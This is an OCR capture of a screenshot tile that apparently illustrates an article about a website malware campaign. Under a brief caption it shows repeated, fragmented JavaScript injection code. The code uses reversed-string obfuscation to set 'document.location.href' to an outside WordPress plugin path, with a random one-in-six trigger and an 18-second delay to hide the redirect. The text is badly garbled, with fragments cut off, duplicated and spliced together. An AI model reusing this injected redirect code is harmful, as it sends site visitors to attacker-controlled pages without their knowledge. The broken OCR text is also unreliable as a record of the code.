
The best known, killed for now on Feb.19 but not
before picking up steam
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if